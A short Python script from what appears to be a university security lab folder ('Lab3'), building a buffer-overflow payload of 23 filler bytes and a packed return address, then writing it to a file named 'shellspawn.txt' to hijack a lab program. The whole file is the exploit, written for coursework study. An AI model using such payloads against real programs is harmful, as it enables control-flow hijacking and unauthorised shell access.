 Semester_Three > OSE > Lab3 > exploibuf.py > ...
1 from struct import *
2
3 buffer = ''
4 buffer += 'a'*23
5 buffer += pack("<Q", 0x00005555555551d3)
6 f = open("shellspawn.txt", "w")
7 f.write(buffer)